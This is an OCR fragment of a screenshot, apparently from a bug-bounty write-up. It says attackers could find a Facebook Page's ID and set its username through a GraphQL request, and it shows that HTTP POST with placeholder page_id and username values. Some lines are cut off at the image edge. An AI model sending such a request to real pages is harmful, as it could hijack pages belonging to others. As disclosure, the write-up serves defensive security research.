
The attackers could simply find the page ID of the
call for creating a username for a Facebook Page u
POST /api/graphql/ HTTP/1.1

Host: facebook.com

fb_api_req_friendly_name=PagesCometAdminEditingUs
doc_id=2886327251450197&

variables={"input":

  {"end_point":"comet_left_nav_bar",

   "entry_point":"comet",

   "
page_id":"0"
,

   "skip_save_for_validation_only":false,

   "
username":"TEST123456"
,

   "actor_id":"0",

   "client_mutation_id":"9"

  }

}